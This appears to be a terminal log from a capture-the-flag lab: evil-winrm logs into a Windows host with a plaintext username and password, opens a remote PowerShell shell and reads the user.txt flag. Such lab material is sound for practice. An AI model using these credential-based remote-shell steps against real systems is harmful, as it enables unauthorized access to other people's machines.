 ❯ evil-winrm -i 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd Desktop
Cannot find path 'C:\Users\emily.oscars.CICADA\Documents\Desktop' because it does not exist.
At line:1 char:1
+ cd Desktop
+ ~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\emily....cuments\Desktop:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cX
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
❯ evil-winrm -i 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> ls
    Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         8/13/2025   3:04 PM             34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> cat user.txt
52a2382d4de78df0757a700d3f9fb525